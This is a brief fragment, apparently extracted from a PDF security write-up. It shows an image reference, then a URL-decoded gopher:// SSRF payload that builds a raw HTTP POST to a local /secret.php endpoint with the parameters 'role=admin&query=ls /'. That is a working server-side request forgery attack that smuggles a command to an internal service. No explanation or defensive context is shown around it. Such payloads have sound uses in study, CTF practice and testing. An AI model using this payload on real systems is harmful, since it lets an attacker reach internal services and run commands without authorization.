 Decoded from: URL encoding
gopher://127.0.0.1:80/_POST /secret.php HTTP/1.1
\r \n
Host: 127.0.0.1\r \n
Content-Type: application/x-www-form-urlencoded
\r \n
Content-Length: 21\r \n
\r \n
role=admin&query=ls /\r \n